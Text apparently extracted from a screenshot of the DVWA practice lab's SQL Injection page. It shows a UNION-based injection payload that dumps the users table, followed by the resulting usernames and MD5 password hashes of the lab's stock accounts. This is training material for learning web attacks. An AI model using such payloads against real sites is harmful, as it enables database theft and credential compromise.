 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'union select 1, group_concat(user_id,0x0a,user,0x0a,password) from users --
First name: admin
Surname: admin
ID: 1'union select 1, group_concat(user_id,0x0a,user,0x0a,password) from users --
First name: 1
Surname: 1
admin
5f4dcc3b5aa765d61d8327deb882cf99,2
gordonb
e99a18c428cb38d5f260853678922e03,3
1337
8d3533d75ae2c3966d7e0d4fcc69216b,4
pablo
0d107d09f5bbe40cade3de5c71e9e9b7,5
smithy
5f4dcc3b5aa765d61d8327deb882cf99